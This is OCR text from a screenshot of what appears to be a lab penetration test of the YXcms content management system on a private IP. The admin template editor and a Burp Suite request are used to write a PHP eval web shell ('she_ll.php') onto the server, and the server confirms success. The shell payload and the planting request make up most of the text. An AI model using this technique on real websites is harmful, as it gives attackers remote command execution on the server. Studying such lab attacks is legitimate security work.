 kali
1 2 3 4
YXcms-信息管理系统
设置
192.168.17.130/yxcms//index.php?r=admin/index/index
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
YXcms 管理首页 结构管理 内容管理 拓展应用 当前用户：YX 首页 后退 前进 刷新 退出
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
当前位置：【模板"default"新增文件】
文件名称: she_ll .php
内容:
1 <?php eval($_POST[cmd]);?>
创建
192.168.17.130
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Follow redirection Target: http://192.168.17.130 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /yxcms//index.php?r=admin/set/tpadd&Mname=default HTTP/1.1
2 Host: 192.168.17.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 67
9 Origin: http://192.168.17.130
10 Connection: close
11 Referer:
http://192.168.17.130/yxcms//index.php?r=admin/set/tpadd&Mname=default
12 Cookie: PHPSESSID=ofqoppnh5ri7fsv8v0k21ie6g3
13 Upgrade-Insecure-Requests: 1
14
15 filename=she_ll&code=%3C%3Fphp+eval%28%24_POST%5Bcmd%5D%29%3B%3F%3E
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
9 Content-Length: 607
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12
13 <!DOCTYPE><html>
<head>
<meta http-equiv='Refresh' content='
3;URL=/yxcms//index.php?r=admin/set/tplist&Mname=default'>
<link href="/yxcms/public/artDialog/skins/blue.css" rel="stylesheet" type=
"text/css" />
<script src="/yxcms/public/artDialog/artDialog.js">
</script>
</head>
<title>
</title>
<body>
</body>
</html>
<script language='javascript'>
14 var dialog = art.dialog({
15 title: 'YXcms提示',
16 content: '模板文件创建成功！',
17 icon: 'succeed',
18 ok: function(){
19 window.location.href=
'/yxcms//index.php?r=admin/set/tplist&Mname=default';
20 return false;
21 }
22 }
);
23 </script>
Search... 0 matches
INSPECTOR
Request Attributes
Query Parameters (2)
Body Parameters (2)
Request Cookies (1)
Request Headers (12)
Response Headers (10)
1,002 bytes | 1,045 millis